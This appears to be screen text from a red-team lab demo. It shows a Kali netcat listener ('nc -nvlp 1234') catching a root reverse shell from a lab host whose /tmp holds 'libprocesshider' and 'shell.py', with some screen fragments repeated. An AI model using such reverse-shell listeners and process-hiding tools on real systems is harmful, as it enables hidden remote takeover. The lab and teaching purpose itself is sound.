 GitHub - gianlucaborell...
*Untitled 1 - Mousepad
nc -nvlp 1234
08:36 AM
nc -nvlp 1234
root@redteam-linux: /tmp
nc -nvlp 1234
[kali:~]$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.100] 54076
root@redteam-linux:/tmp# ls
ls
libprocesshider
shell.py
systemd-private-0cc73baf212b48ada16b14e923462e9b-apache2.service-dkwuKg
systemd-private-0cc73baf212b48ada16b14e923462e9b-systemd-logind.service-N9vPhi
systemd-private-0cc73baf212b48ada16b14e923462e9b-systemd-resolved.service-jQwr6h
root@redteam-linux:/tmp# ^C
[kali:~]$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.100] 54090
root@redteam-linux:/tmp# _